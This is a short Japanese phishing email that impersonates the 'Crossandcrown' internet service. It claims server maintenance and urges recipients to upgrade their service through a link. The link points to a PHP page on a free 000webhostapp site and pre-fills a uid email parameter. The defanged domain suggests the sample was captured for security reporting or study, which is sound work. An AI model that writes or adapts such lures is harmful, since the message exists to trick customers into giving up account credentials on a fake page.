
お客様各位
平素は 【Crossandcrown】 インターネットサー
ビスをご利用いただき誠にありがとうございま
す。
サーバーのメンテナンスを実施しています。
以下のリンクに従ってサービスをアップグレード
してください
https://kingmotors.000webhostapp[.]com/
wp-content/themes/mappro/twst.php?
uid=example@crossandcrown.jp